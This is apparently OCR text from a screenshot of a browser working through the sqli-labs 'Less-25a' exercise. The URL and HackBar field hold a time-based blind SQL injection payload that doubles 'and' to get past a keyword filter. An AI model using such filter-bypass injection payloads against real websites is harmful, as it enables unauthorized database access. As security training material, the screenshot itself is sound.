 Less-25a Trick with OR & AND B
sql/Less-25a/?id=1 anandd if(left(database (),8)='security',sleep(5),1)
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业...
Welcome Dhakkan
开发者工具 — Less-25a Trick with OR & AND Blind — http://sql/Less-25a/?id=1 anandd if(left(database (),8)='security',slee...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL http://sql/Less-25a/?id=1 anandd if(left(database (),8)='security',sleep(5),1)
Split URL